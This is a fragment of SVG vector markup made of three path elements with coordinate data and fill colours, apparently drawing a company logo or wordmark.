    <path id="path16" d="m79.4702,133.690399c19.080002,-16.076202 73.098801,-47.286896 64.643707,-68.036102c-8.4552,-20.749195 -74.911209,3.0439 -79.61821,-6.645496c-4.056698,-8.3507 14.874504,-14.314899 47.406403,-29.834501c-12.749397,2.244301 -80.828011,11.323702 -70.350998,40.568903c10.477009,29.245201 80.694786,-6.160603 85.294601,5.239098c4.709091,11.671013 -17.811401,30.021393 -47.375504,58.708099z" fill-rule="evenodd" fill="#002a5f"/>
    <path id="path18" d="m171.391815,91.944199l-2.426086,0c-0.150513,0 -0.261322,0.0345 -0.335205,0.100998c-0.076294,0.069 -0.137909,0.187103 -0.184601,0.362007l-0.231689,0l0,-2.298294l0.231689,0c0.049103,0.177292 0.108307,0.300598 0.184601,0.364792c0.073883,0.066505 0.184692,0.098511 0.335205,0.098511l4.67038,0l0,0.2314c-0.172394,0.049385 -0.293274,0.111099 -0.364685,0.187386c-0.069,0.076309 -0.103531,0.189499 -0.103531,0.340004l0,2.019997c0,0.150101 0.034531,0.263405 0.101013,0.339714c0.066589,0.076599 0.189911,0.137886 0.367188,0.187386l0,0.17981c-1.872177,1.066704 -3.685181,1.601089 -5.438995,1.601089c-1.593781,0 -2.892303,-0.376884 -3.8974,-1.133293c-1.26358,-0.953094 -1.896576,-2.276001 -1.896576,-3.968407c0,-1.576485 0.561584,-2.832787 1.687195,-3.766396c1.069168,-0.884293 2.48819,-1.327698 4.259399,-1.327698c0.561569,0 1.091187,0.051498 1.5914,0.154999c0.497498,0.1035 1.063995,0.278305 1.696991,0.522202c0.327896,0.130707 0.561996,0.194809 0.699997,0.194809c0.100601,0 0.219101,-0.054405 0.354584,-0.165215l0.202087,0.108398l-1.153198,2.359917l-0.209381,-0.108315c-0.00499,-0.157806 -0.026779,-0.273499 -0.066193,-0.342499c-0.037201,-0.068893 -0.125687,-0.154999 -0.25882,-0.255997c-0.292999,-0.221916 -0.724289,-0.409004 -1.290787,-0.56691c-0.568893,-0.155006 -1.106094,-0.233696 -1.610901,-0.233696c-1.027405,0 -1.882004,0.288101 -2.559601,0.8647c-0.766083,0.654892 -1.14801,1.517204 -1.14801,2.591293c0,1.037086 0.372101,1.877106 1.118408,2.517807c0.682404,0.585999 1.581604,0.879295 2.69751,0.879295c0.541779,0 1.078979,-0.061691 1.60849,-0.187393c0.5271,-0.125504 0.985291,-0.295502 1.369507,-0.512207l0,-1.340195l0.000015,0zm8.287109,-4.712296c1.283493,0 2.352692,0.327499 3.209702,0.980385c1.025009,0.790802 1.537399,1.889305 1.537399,3.298515c0,1.3228 -0.51239,2.376999 -1.537399,3.167885c-0.84729,0.652908 -1.911591,0.980301 -3.197479,0.980301c-1.283112,0 -2.347412,-0.327393 -3.194702,-0.980301c-1.029831,-0.790886 -1.544708,-1.867401 -1.544708,-3.23439c0,-1.3797 0.514877,-2.456207 1.544708,-3.23201c0.849701,-0.63829 1.911591,-0.96579 3.182495,-0.980385l-0.000015,0zm0.006989,1.5298c-0.832581,0 -1.509888,0.265785 -2.03447,0.800598c-0.485413,0.499886 -0.729218,1.128006 -0.729218,1.881996c0,0.751099 0.24379,1.376801 0.729218,1.87709c0.524597,0.539314 1.204269,0.807915 2.039398,0.807915c0.832703,0 1.510284,-0.2686 2.034882,-0.807915c0.485321,-0.495392 0.729218,-1.108597 0.729218,-1.840187c0,-0.793304 -0.243896,-1.433594 -0.729218,-1.9189c-0.5271,-0.524704 -1.209595,-0.790909 -2.039795,-0.800598l-0.000015,0zm8.378021,5.259193l4.522812,0c0.155396,0 0.270996,-0.0345 0.34729,-0.100998c0.076279,-0.066505 0.142899,-0.189911 0.194778,-0.367203l0.194412,0l0,2.396904l-0.194412,0c-0.0495,-0.174904 -0.110809,-0.292999 -0.192291,-0.362c-0.078796,-0.066498 -0.194397,-0.100998 -0.349777,-0.100998l-6.919724,0l0,-0.202103c0.170105,-0.044197 0.288483,-0.105904 0.357483,-0.187103c0.071411,-0.081497 0.105942,-0.197098 0.105942,-0.34729l0,-6.609207c0,-0.150497 -0.034531,-0.263786 -0.101013,-0.340103c-0.069,-0.076286 -0.1875,-0.142784 -0.362411,-0.194695l0,-0.201691l2.860291,0l0,0.201691c-0.172485,0.0495 -0.293289,0.111099 -0.362289,0.192307c-0.066589,0.078705 -0.101074,0.192001 -0.101074,0.342499l0,5.880005l-0.000015,-0.000015zm8.486389,-1.97081l0,2.695107c0,0.147705 0.034485,0.260994 0.100983,0.342506c0.069,0.07869 0.189911,0.145287 0.362396,0.196793l0,0.202095l-2.860275,0l0,-0.202095c0.169968,-0.044205 0.288498,-0.105904 0.357376,-0.187103c0.071503,-0.081497 0.106033,-0.197098 0.106033,-0.34729l0,-6.609207c0,-0.150505 -0.034531,-0.263794 -0.101105,-0.340103c-0.069,-0.076286 -0.187408,-0.142792 -0.362305,-0.194702l0,-0.201683l7.245087,0c0.154999,0 0.270721,-0.0345 0.349701,-0.101105c0.081223,-0.068886 0.142914,-0.189796 0.192032,-0.362297l0.194687,0l0,2.396912l-0.194687,0c-0.049103,-0.172417 -0.110809,-0.293007 -0.192032,-0.36441c-0.078979,-0.069 -0.194702,-0.1035 -0.349701,-0.1035l-4.848175,0l0,1.773705l3.044891,0c0.154999,0 0.271088,-0.0345 0.34729,-0.101097c0.076294,-0.068909 0.142914,-0.189796 0.194397,-0.362297l0.194794,0l0,2.337997l-0.194794,0c-0.049103,-0.172394 -0.110687,-0.293289 -0.191895,-0.3647c-0.07869,-0.069 -0.194778,-0.1035 -0.349777,-0.1035l-3.044891,0l-0.000031,-0.000023zm11.041092,-4.818184c1.283417,0 2.3526,0.327499 3.209717,0.980385c1.024902,0.790802 1.537384,1.889305 1.537384,3.298515c0,1.3228 -0.512482,2.376999 -1.537384,3.167885c-0.847321,0.652908 -1.911621,0.980301 -3.19751,0.980301c-1.283112,0 -2.347504,-0.327393 -3.194702,-0.980301c-1.029907,-0.790886 -1.5448,-1.867401 -1.5448,-3.23439c0,-1.3797 0.514893,-2.456207 1.5448,-3.23201c0.849701,-0.63829 1.911591,-0.96579 3.182495,-0.980385zm0.007019,1.5298c-0.832611,0 -1.509918,0.265785 -2.034607,0.800598c-0.485291,0.499886 -0.729202,1.128006 -0.729202,1.881996c0,0.751099 0.243912,1.376801 0.729202,1.87709c0.524689,0.539314 1.204407,0.807915 2.03949,0.807915c0.832596,0 1.510178,-0.2686 2.034897,-0.807915c0.485291,-0.495392 0.729202,-1.108597 0.729202,-1.840187c0,-0.793304 -0.243912,-1.433594 -0.729202,-1.9189c-0.5271,-0.524704 -1.209579,-0.790909 -2.03978,-0.800598zm9.617188,4.1754l1.958313,-4.283806c0.115692,-0.246605 0.172485,-0.428795 0.172485,-0.549408c0,-0.241386 -0.157501,-0.406487 -0.467896,-0.497803l0,-0.201683l3.123291,0l0,0.201683c-0.192001,0.0616 -0.332413,0.140411 -0.418793,0.231705c-0.085999,0.091202 -0.196808,0.278305 -0.332397,0.5616l-2.827789,5.953896c-0.101013,0.212204 -0.15303,0.374504 -0.15303,0.482895c0,0.241409 0.160309,0.394295 0.477997,0.455597l0,0.194809l-3.170288,0l0,-0.194809c0.312912,-0.061287 0.470322,-0.214188 0.470322,-0.455597c0,-0.108398 -0.051514,-0.270691 -0.152634,-0.482895l-2.827789,-5.953896c-0.135498,-0.288193 -0.243896,-0.478004 -0.330276,-0.566498c-0.083633,-0.088905 -0.224014,-0.165215 -0.421204,-0.226814l0,-0.201691l3.241791,0l0,0.201691c-0.308014,0.0961 -0.463104,0.261314 -0.463104,0.497803c0,0.105896 0.061707,0.288101 0.182312,0.549408l1.93869,4.283798l0,0.000015zm10.508789,0.529495l-3.717285,0l-0.418793,0.879395c-0.101013,0.211807 -0.150513,0.37941 -0.150513,0.497795c0,0.231316 0.153015,0.379105 0.463409,0.440704l0,0.202095l-2.976013,0l0,-0.202095c0.182312,-0.029602 0.31781,-0.083603 0.409119,-0.1651c0.088379,-0.083603 0.191895,-0.243904 0.31282,-0.485313l2.951157,-5.973495c0.110825,-0.226791 0.167221,-0.423607 0.167221,-0.593605c0,-0.197197 -0.135193,-0.349808 -0.403778,-0.460907l0,-0.201691l3.138275,0l0,0.201691c-0.263397,0.105911 -0.396484,0.2686 -0.396484,0.490196c0,0.160202 0.058899,0.355003 0.17981,0.583916l3.059479,5.796387c0.170105,0.315308 0.30072,0.51741 0.396515,0.611107c0.096191,0.093407 0.243896,0.159904 0.441101,0.196793l0,0.202103l-3.298615,0l0,-0.202103c0.312897,-0.051498 0.468292,-0.1996 0.468292,-0.438202c0,-0.148094 -0.059296,-0.332787 -0.180084,-0.554291l-0.445618,-0.825409l-0.000015,0.000031zm-0.581482,-1.133301l-1.322815,-2.598595l-1.2612,2.598595l2.584015,0zm0.817688,-7.909698l0,0.194397c-0.187103,0.005005 -0.327484,0.068916 -0.423706,0.194702l-1.024597,1.256302c-0.029602,0.0345 -0.044601,0.073898 -0.044601,0.115997c0,0.076309 0.05191,0.115715 0.152985,0.115715c0.002014,0 0.012207,0 0.027222,0l0,0.194397l-1.564301,0l0,-0.194397c0.115692,0 0.196777,-0.01741 0.243896,-0.05191c0.049103,-0.032089 0.093292,-0.1035 0.137909,-0.209404l0.475189,-1.174797c0.019913,-0.044594 0.029602,-0.081505 0.029602,-0.108688c0,-0.078705 -0.066498,-0.123001 -0.201996,-0.137917l0,-0.194397l2.192383,0l0.000015,0zm14.985107,8.5504l-4.478485,0l-0.662628,1.386993c-0.093384,0.19191 -0.138,0.342094 -0.138,0.453201c0,0.211807 0.160309,0.359505 0.485321,0.440697l0,0.231697l-3.261597,0l0,-0.231697c0.192368,-0.039398 0.340088,-0.105904 0.441101,-0.201691c0.100967,-0.096207 0.21666,-0.2836 0.344879,-0.564407l3.623596,-7.567314c0.116028,-0.241386 0.172424,-0.433701 0.172424,-0.578987c0,-0.221603 -0.137909,-0.379395 -0.418701,-0.475601l0,-0.231293l3.493179,0l0,0.231293c-0.283508,0.081596 -0.426376,0.224403 -0.426376,0.426498c0,0.137909 0.047089,0.297813 0.137985,0.475204l3.754181,7.592384c0.157822,0.322601 0.298233,0.541702 0.418793,0.66011c0.120911,0.118195 0.280823,0.194405 0.482819,0.233803l0,0.231697l-3.621078,0l0,-0.231697c0.317688,-0.051498 0.475479,-0.201691 0.475479,-0.448387c0,-0.100601 -0.046997,-0.248703 -0.145203,-0.445511l-0.677689,-1.386993zm-0.618286,-1.350006l-1.598816,-3.5103l-1.623108,3.5103l3.221909,0l0.000015,0zm8.789398,0.17981l-1.150421,0.933701l0,2.00769c0,0.147705 0.034531,0.263405 0.101105,0.342506c0.069,0.07869 0.189819,0.145287 0.362305,0.196793l0,0.202095l-2.860291,0l0,-0.202095c0.17009,-0.044205 0.288483,-0.105904 0.357483,-0.187103c0.071396,-0.081497 0.105896,-0.197098 0.105896,-0.34729l0,-6.609207c0,-0.150505 -0.034485,-0.263794 -0.100983,-0.340103c-0.069,-0.076286 -0.1875,-0.142792 -0.362396,-0.194702l0,-0.201683l2.860291,0l0,0.201683c-0.172501,0.0495 -0.293304,0.111107 -0.362305,0.192314c-0.066589,0.078697 -0.101105,0.192001 -0.101105,0.342499l0,2.645599l3.035217,-2.4216c0.226395,-0.179787 0.339691,-0.334785 0.339691,-0.470398c0,-0.142807 -0.140411,-0.238914 -0.418777,-0.288414l0,-0.201683l3.63858,0l0,0.201683c-0.18219,0.029602 -0.335175,0.083916 -0.458191,0.1651c-0.123291,0.081215 -0.426392,0.332703 -0.911682,0.751511l-2.721924,2.179794l2.995422,3.441406c0.384277,0.445892 0.660187,0.73439 0.825287,0.867104c0.165192,0.135597 0.357117,0.226791 0.574188,0.273499l0,0.202103l-3.535095,0l0,-0.202103c0.263702,-0.0616 0.396423,-0.157387 0.396423,-0.285599c0,-0.049194 -0.014618,-0.093803 -0.0466,-0.140404c-0.032104,-0.044304 -0.142914,-0.177399 -0.33522,-0.3965l-2.226898,-2.658195zm13.139816,1.662796l-3.717346,0l-0.418762,0.879395c-0.101013,0.211807 -0.150513,0.37941 -0.150513,0.497795c0,0.231316 0.153015,0.379105 0.463409,0.440704l0,0.202095l-2.975891,0l0,-0.202095c0.18219,-0.029602 0.317688,-0.083603 0.408997,-0.1651c0.088501,-0.083603 0.191895,-0.243904 0.312805,-0.485313l2.951202,-5.973495c0.110779,-0.226791 0.167175,-0.423607 0.167175,-0.593605c0,-0.197197 -0.135101,-0.349808 -0.403687,-0.460907l0,-0.201691l3.138184,0l0,0.201691c-0.263397,0.105911 -0.396393,0.2686 -0.396393,0.490196c0,0.160202 0.058807,0.355003 0.179718,0.583916l3.059601,5.796387c0.169983,0.315308 0.300598,0.51741 0.396393,0.611107c0.096191,0.093407 0.243896,0.159904 0.441101,0.196793l0,0.202103l-3.298492,0l0,-0.202103c0.312775,-0.051498 0.468201,-0.1996 0.468201,-0.438202c0,-0.148094 -0.059204,-0.332787 -0.180115,-0.554291l-0.445587,-0.825409l0,0.000031zm-0.581512,-1.133301l-1.322815,-2.598595l-1.2612,2.598595l2.584015,0zm5.170807,2.416809l0,-6.609207c0,-0.150497 -0.034515,-0.263786 -0.101013,-0.340103c-0.069,-0.076286 -0.1875,-0.142784 -0.362396,-0.194695l0,-0.201691l4.74231,0c0.985199,0 1.763489,0.122887 2.330292,0.366791c0.800598,0.347404 1.37439,0.919106 1.726593,1.719711c0.243896,0.556694 0.367218,1.209198 0.367218,1.9534c0,1.381699 -0.411407,2.428886 -1.234314,3.140694c-0.369293,0.317696 -0.807892,0.54689 -1.310303,0.689796c-0.502686,0.140404 -1.128387,0.211807 -1.879486,0.211807l-4.74231,0l0,-0.202103c0.170013,-0.044197 0.288513,-0.105896 0.357513,-0.187096c0.071381,-0.081505 0.105896,-0.197105 0.105896,-0.34729l0,-0.000015zm1.933502,-0.729195l2.064606,0c0.948273,0 1.635681,-0.216713 2.064178,-0.650414c0.445892,-0.450806 0.669922,-1.093597 0.669922,-1.926186c0,-0.8302 -0.22403,-1.473404 -0.669922,-1.92421c-0.221588,-0.226395 -0.497498,-0.391602 -0.822906,-0.495003c-0.327484,-0.1035 -0.741394,-0.155113 -1.241272,-0.155113l-2.064026,0l-0.00058,5.150909l0,0.000015zm10.400391,-1.97081l0,1.97081l5.131409,0c0.150177,0 0.263397,-0.0345 0.342499,-0.101006c0.081207,-0.066505 0.142792,-0.189903 0.191986,-0.367195l0.201996,0l0,2.396896l-0.201996,0c-0.044281,-0.169998 -0.105988,-0.288101 -0.187103,-0.357101c-0.081604,-0.071396 -0.197205,-0.105896 -0.347382,-0.105896l-7.52832,0l0,-0.202103c0.170013,-0.044197 0.288513,-0.105896 0.357513,-0.187096c0.071411,-0.081505 0.105896,-0.197105 0.105896,-0.34729l0,-6.609215c0,-0.150497 -0.034485,-0.263786 -0.100983,-0.340096c-0.069,-0.076294 -0.1875,-0.142792 -0.362427,-0.194702l0,-0.201691l7.304016,0c0.155304,0 0.270996,-0.0345 0.349701,-0.101097c0.081604,-0.068893 0.143188,-0.189804 0.192383,-0.362305l0.194702,0l0,2.396912l-0.194702,0c-0.049194,-0.177307 -0.110779,-0.300308 -0.192383,-0.366806c-0.078705,-0.066605 -0.194397,-0.101105 -0.349701,-0.101105l-4.907104,0l0,1.773712l3.044891,0c0.150208,0 0.263397,-0.0345 0.342499,-0.101097c0.081207,-0.068916 0.147705,-0.189804 0.19931,-0.362305l0.194702,0l0,2.338005l-0.194702,0c-0.049103,-0.172394 -0.110809,-0.293297 -0.191986,-0.3647c-0.078705,-0.069 -0.194702,-0.1035 -0.349823,-0.1035l-3.044891,0l0,-0.000031zm12.257996,3.436508l-2.946289,-5.313599l0,4.569786c0,0.150101 0.034485,0.263405 0.101105,0.34491c0.068878,0.07869 0.189789,0.145294 0.362244,0.196793l0,0.202103l-2.687744,0l0,-0.202103c0.169983,-0.044197 0.288391,-0.105904 0.357391,-0.187103c0.071411,-0.081497 0.105896,-0.197098 0.105896,-0.34729l0,-6.609207c0,-0.150497 -0.034485,-0.263786 -0.100983,-0.342499c-0.069,-0.081207 -0.187408,-0.142815 -0.362305,-0.192314l0,-0.201683l3.41449,0l0,0.201683c-0.224304,0.071411 -0.337585,0.209412 -0.337585,0.411415c0,0.197197 0.081177,0.438599 0.243896,0.721886l2.015076,3.653206l2.027222,-3.604103c0.231689,-0.379387 0.347382,-0.647598 0.347382,-0.807892c0,-0.196808 -0.118103,-0.322601 -0.354675,-0.374512l0,-0.201683l3.328186,0l0,0.201683c-0.172516,0.0495 -0.293396,0.111107 -0.362396,0.192314c-0.066498,0.078697 -0.101013,0.192001 -0.101013,0.342499l0,6.601898c0,0.150101 0.034515,0.265816 0.101013,0.347313c0.069,0.081192 0.18988,0.145287 0.362396,0.194397l0,0.202103l-2.860291,0l0,-0.202103c0.169983,-0.044197 0.288483,-0.105896 0.357391,-0.187096c0.071503,-0.081505 0.105988,-0.197105 0.105988,-0.34729l0,-4.577103l-3.116394,5.313599l0,-0.000008zm9.328796,-7.345703l0,6.601906c0,0.150093 0.034515,0.263397 0.101013,0.34491c0.069,0.07869 0.18988,0.145287 0.362305,0.196785l0,0.202103l-2.860199,0l0,-0.202103c0.170013,-0.044197 0.288513,-0.105896 0.357391,-0.187096c0.071503,-0.081505 0.105896,-0.197105 0.105896,-0.34729l0,-6.609215c0,-0.150497 -0.034393,-0.263786 -0.100983,-0.340096c-0.069,-0.076294 -0.187408,-0.142792 -0.362305,-0.194702l0,-0.201691l2.860199,0l0,0.201691c-0.172424,0.0495 -0.293304,0.111099 -0.362305,0.192314c-0.066498,0.078697 -0.101013,0.191994 -0.101013,0.342499l0,-0.000015zm4.278931,3.909195l0,1.97081l5.131378,0c0.150116,0 0.263397,-0.0345 0.342407,-0.101006c0.081207,-0.066505 0.142914,-0.189903 0.192017,-0.367195l0.202087,0l0,2.396896l-0.202087,0c-0.04422,-0.169998 -0.105927,-0.288101 -0.187103,-0.357101c-0.081512,-0.071396 -0.197205,-0.105896 -0.347321,-0.105896l-7.52829,0l0,-0.202103c0.170013,-0.044197 0.288391,-0.105896 0.357391,-0.187096c0.071411,-0.081505 0.105896,-0.197105 0.105896,-0.34729l0,-6.609215c0,-0.150497 -0.034454,-0.263786 -0.100983,-0.340096c-0.069,-0.076294 -0.187408,-0.142792 -0.362274,-0.194702l0,-0.201691l7.303864,0c0.155426,0 0.271149,-0.0345 0.349792,-0.101097c0.081512,-0.068893 0.143219,-0.189804 0.192322,-0.362305l0.194794,0l0,2.396912l-0.194794,0c-0.049103,-0.177307 -0.110809,-0.300308 -0.192322,-0.366806c-0.078644,-0.066605 -0.194397,-0.101105 -0.349792,-0.101105l-4.906952,0l0,1.773712l3.044891,0c0.150085,0 0.263397,-0.0345 0.342407,-0.101097c0.081177,-0.068916 0.147797,-0.189804 0.19928,-0.362305l0.194794,0l0,2.338005l-0.194794,0c-0.049103,-0.172394 -0.110779,-0.293297 -0.191895,-0.3647c-0.078796,-0.069 -0.194794,-0.1035 -0.349792,-0.1035l-3.044891,0l-0.000031,-0.000031z" fill-rule="evenodd" fill="#28ac06"/>
    <path id="path20" d="m363.663605,45.691299l0,0.5919c-0.569916,0.01479 -0.996796,0.209789 -1.288818,0.591999l-3.117279,3.820801c-0.090118,0.1049 -0.134918,0.225101 -0.134918,0.352699c0,0.2318 0.157623,0.3521 0.464325,0.3521c0.007996,0 0.038086,0 0.082764,0l0,0.5919l-4.758118,0l0,-0.5919c0.352112,0 0.599304,-0.052799 0.74231,-0.1577c0.149597,-0.0975 0.284607,-0.314701 0.419495,-0.6367l1.445801,-3.5742c0.06012,-0.134998 0.09021,-0.2472 0.09021,-0.329411c0,-0.239799 -0.202515,-0.37479 -0.614716,-0.41959l0,-0.5919l6.668915,0l0.000031,0zm-3.222198,22.867203l0,8.542099c0,0.456886 0.104889,0.801697 0.307281,1.041496c0.209808,0.247192 0.576599,0.44899 1.101105,0.606606l0,0.591995l-8.698578,0l0,-0.591995c0.531799,-0.149605 0.891296,-0.337303 1.100983,-0.584503c0.202515,-0.239899 0.307404,-0.591896 0.307404,-1.063599l0,-8.542099l-7.290222,-10.025303c-0.817108,-1.131001 -1.476501,-1.902699 -1.963501,-2.314899c-0.487,-0.419498 -1.070984,-0.6968 -1.745697,-0.8465l0,-0.614601l11.066803,0l0,0.614601c-0.951324,0.2472 -1.423706,0.6968 -1.423706,1.3409c0,0.321999 0.337402,0.966702 1.026886,1.9254l3.573639,4.960499l3.492096,-4.960499c0.688812,-0.9734 1.033478,-1.625401 1.033478,-1.947498c0,-0.614601 -0.47171,-1.056801 -1.408264,-1.31879l-0.022736,-0.614601l10.542389,0l0,0.614601c-0.674042,0.1497 -1.258698,0.426991 -1.745697,0.8465c-0.487091,0.412197 -1.146454,1.183899 -1.963501,2.314899l-7.290192,10.025299l0.000031,-0.000008zm-32.39151,3.0271l5.956726,-13.029701c0.35199,-0.748901 0.524384,-1.303402 0.524384,-1.670799c0,-0.734303 -0.479706,-1.236 -1.423706,-1.513302l0,-0.614601l9.500916,0l0,0.614601c-0.584595,0.187099 -1.011505,0.426991 -1.274017,0.704189c-0.261993,0.277309 -0.599274,0.8465 -1.011475,1.708313l-8.601624,18.109695c-0.307404,0.644699 -0.464386,1.139099 -0.464386,1.468513c0,0.734192 0.487,1.199196 1.453796,1.3862l0,0.592003l-9.643188,0l0,-0.592003c0.951385,-0.187004 1.431,-0.652008 1.431,-1.3862c0,-0.329414 -0.157623,-0.823814 -0.464905,-1.468513l-8.601593,-18.109695c-0.411621,-0.876503 -0.741608,-1.453701 -1.003601,-1.723602c-0.255127,-0.269299 -0.682098,-0.501801 -1.281311,-0.6889l0,-0.614601l9.860291,0l0,0.614601c-0.936707,0.292 -1.408997,0.7938 -1.408997,1.513302c0,0.321999 0.187714,0.876499 0.554504,1.670799l5.897186,13.029701zm-29.251587,-12.699703c-2.532684,0 -4.593109,0.809101 -6.189087,2.4352c-1.47641,1.520603 -2.218018,3.431305 -2.218018,5.724213c0,2.2854 0.741608,4.188187 2.218018,5.709396c1.595978,1.640793 3.663788,2.457199 6.203888,2.457199c2.532715,0 4.593109,-0.816406 6.189087,-2.457199c1.4758,-1.505898 2.217407,-3.371796 2.217407,-5.597198c0,-2.412498 -0.741608,-4.3606 -2.217407,-5.836399c-1.603394,-1.596001 -3.679077,-2.405701 -6.203888,-2.4352l0,-0.000011zm-0.022705,-4.653099c3.903717,0 7.155273,0.9967 9.762817,2.9823c3.117279,2.405102 4.675903,5.746799 4.675903,10.032604c0,4.023186 -1.558624,7.229996 -4.675903,9.635086c-2.577515,1.985504 -5.814301,2.9823 -9.725311,2.9823c-3.903687,0 -7.140594,-0.996796 -9.717987,-2.9823c-3.132019,-2.40509 -4.697998,-5.679398 -4.697998,-9.837486c0,-4.196213 1.565979,-7.470505 4.697998,-9.830204c2.584778,-1.9408 5.814301,-2.937611 9.680481,-2.9823zm-35.84549,10.549702l8.38446,0c1.535919,0 2.60022,-0.149704 3.199493,-0.442299c0.876526,-0.419502 1.318787,-1.198601 1.318787,-2.345001c0,-1.139 -0.442261,-1.917999 -1.318787,-2.345001c-0.584564,-0.292599 -1.648804,-0.434898 -3.199493,-0.434898l-8.38446,0l0,5.5672zm0,4.458099l0,7.844597c0,0.4496 0.104889,0.794395 0.307251,1.041603c0.209839,0.239792 0.577209,0.4422 1.101746,0.599197l0,0.6147l-8.699203,0l0,-0.6147c0.517105,-0.134895 0.876602,-0.321991 1.086258,-0.569199c0.217224,-0.247192 0.322113,-0.599297 0.322113,-1.056198l0,-20.103302c0,-0.457001 -0.104889,-0.801701 -0.307312,-1.033501c-0.209778,-0.232498 -0.569244,-0.434898 -1.101059,-0.591999l0,-0.614601l16.026779,0c3.169403,0 5.56723,0.472301 7.177917,1.423702c0.936707,0.561901 1.663574,1.348801 2.195374,2.375c0.524414,1.018898 0.786987,2.173298 0.786987,3.439301c0,2.449898 -0.831787,4.2631 -2.502686,5.454903c-1.670898,1.191185 -4.218292,1.790497 -7.657593,1.790497l-8.736572,0zm-25.482224,-10.354702c-2.532715,0 -4.593109,0.809101 -6.189209,2.4352c-1.47641,1.520603 -2.217987,3.431305 -2.217987,5.724213c0,2.2854 0.741577,4.188187 2.217987,5.709396c1.5961,1.640793 3.663788,2.457199 6.203888,2.457199c2.532715,0 4.593109,-0.816406 6.189209,-2.457199c1.4758,-1.505898 2.217407,-3.371796 2.217407,-5.597198c0,-2.412498 -0.741608,-4.3606 -2.217407,-5.836399c-1.603485,-1.596001 -3.679199,-2.405701 -6.203888,-2.4352l0,-0.000011zm-0.022705,-4.653099c3.90358,0 7.155197,0.9967 9.762787,2.9823c3.117218,2.405102 4.675903,5.746799 4.675903,10.032604c0,4.023186 -1.558701,7.229996 -4.675903,9.635086c-2.577484,1.985504 -5.814392,2.9823 -9.725403,2.9823c-3.903595,0 -7.140472,-0.996796 -9.717987,-2.9823c-3.131989,-2.40509 -4.697998,-5.679398 -4.697998,-9.837486c0,-4.196213 1.56601,-7.470505 4.697998,-9.830204c2.584808,-1.9408 5.814392,-2.937611 9.680603,-2.9823zm-31.506393,13.906101l-3.49942,2.839996l0,6.106316c0,0.4496 0.104935,0.801697 0.307312,1.041595c0.209808,0.239792 0.577209,0.4422 1.101685,0.599205l0,0.6147l-8.699188,0l0,-0.6147c0.51709,-0.134903 0.876495,-0.321991 1.086304,-0.569206c0.217178,-0.247185 0.322083,-0.599297 0.322083,-1.056198l0,-20.103298c0,-0.457001 -0.104904,-0.801701 -0.307373,-1.033501c-0.209717,-0.232498 -0.569214,-0.434898 -1.101013,-0.591999l0,-0.614601l8.699188,0l0,0.614601c-0.524475,0.1497 -0.891876,0.3368 -1.101685,0.584c-0.202377,0.239799 -0.307312,0.584499 -0.307312,1.0415l0,8.0471l9.231033,-7.365009c0.689377,-0.5471 1.034088,-1.018803 1.034088,-1.431c0,-0.434902 -0.42691,-0.726902 -1.273987,-0.876591l0,-0.614601l11.066879,0l0,0.614601c-0.554489,0.0896 -1.018921,0.254601 -1.393616,0.501789c-0.374786,0.2472 -1.296204,1.011509 -2.772583,2.285511l-8.279022,6.630699l9.110809,10.467491c1.169098,1.356201 2.008209,2.232796 2.51001,2.637009c0.50238,0.412201 1.086884,0.689392 1.746323,0.831703l0,0.6147l-10.752213,0l0,-0.6147c0.801712,-0.187004 1.205994,-0.479004 1.205994,-0.869095c0,-0.149696 -0.0448,-0.284607 -0.142303,-0.427002c-0.097015,-0.134895 -0.434296,-0.539108 -1.01889,-1.206497l-6.773102,-8.084496l0,-0.000023zm-14.738617,-16.236401l-3.57431,7.0509l-0.613968,-0.352699c0.014709,-0.149601 0.022079,-0.261902 0.022079,-0.3521c0,-0.494389 -0.42691,-1.033489 -1.273407,-1.60339c-2.607605,-1.813099 -5.664703,-2.7197 -9.178802,-2.7197c-1.55069,0 -2.914276,0.187698 -4.106079,0.569801c-0.861206,0.292 -1.558014,0.7342 -2.090515,1.318199c-0.531799,0.584499 -0.801697,1.221199 -0.801697,1.910698c0,1.12431 0.682098,1.888 2.038376,2.300201c0.704102,0.2024 2.210022,0.427498 4.525604,0.659401l3.446594,0.3521c2.045715,0.217697 3.701324,0.517109 4.967316,0.899197c1.266693,0.382103 2.390411,0.914001 3.364502,1.603401c0.996704,0.7122 1.783081,1.6562 2.360291,2.8326c0.576599,1.168602 0.869202,2.419899 0.869202,3.746002c0,2.113091 -0.682098,3.986397 -2.0383,5.619896c-1.228607,1.498505 -3.139404,2.599503 -5.731598,3.319c-1.933411,0.5392 -4.001099,0.809105 -6.211792,0.809105c-3.963806,0 -7.874817,-0.951401 -11.740997,-2.854691c-0.816422,-0.382202 -1.303497,-0.569214 -1.468521,-0.569214c-0.186996,0 -0.487,0.157013 -0.8992,0.479614l-0.636688,-0.330002l3.244171,-7.350197l0.636719,0.307297c0,0.126999 0,0.224503 0,0.284599c0,0.659401 0.314713,1.266014 0.944092,1.820503c0.951904,0.847084 2.42041,1.581406 4.4133,2.195396c1.985611,0.614594 3.873611,0.92189 5.65741,0.92189c1.94809,0 3.610992,-0.329987 4.982605,-0.989403c0.764297,-0.366806 1.37088,-0.846497 1.820496,-1.461105c0.457001,-0.60659 0.682098,-1.235992 0.682098,-1.895393c0,-0.996696 -0.53241,-1.700897 -1.603378,-2.1278c-0.742218,-0.292595 -2.248123,-0.561897 -4.518311,-0.809097l-3.379089,-0.352699c-2.270203,-0.231804 -3.874222,-0.457001 -4.810303,-0.666702c-0.9366,-0.217201 -1.873306,-0.554497 -2.809906,-1.026199c-1.326202,-0.6521 -2.375092,-1.6409 -3.132004,-2.959599c-0.689499,-1.183903 -1.034195,-2.547501 -1.034195,-4.083401c0,-2.5327 0.869202,-4.6231 2.614899,-6.279301c2.278107,-2.179901 5.702087,-3.266899 10.272476,-3.266899c1.910721,0 3.701813,0.195099 5.350021,0.584599c1.656189,0.382099 3.716599,1.101601 6.196503,2.135799c0.846497,0.3368 1.363586,0.509102 1.558685,0.509102c0.307312,0 0.659424,-0.172302 1.070923,-0.509102l0.614685,0.329403l0.000015,-0.000011z" fill-rule="evenodd" fill="#002a5f"/>
